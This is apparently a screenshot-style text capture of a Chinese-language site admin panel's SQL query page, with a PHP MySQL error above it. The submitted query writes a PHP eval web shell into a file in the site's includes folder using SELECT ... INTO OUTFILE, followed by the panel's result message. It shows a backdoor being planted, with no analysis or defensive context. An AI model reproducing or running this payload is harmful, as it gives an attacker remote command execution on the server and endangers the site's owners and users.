 Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in E:\YTT\web\new\includes\cls_mysql.php on line 470
第一印象 管理中心 - SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select '<?php eval($_POST[cmd])?>' into outfile 'E:/YTT/web/new/includes/kkk.php'
提交查询
返回结果为空
共执行 2 个查询，用时 0.023242 秒，Gzip 已禁用，内存占用 1.759 MB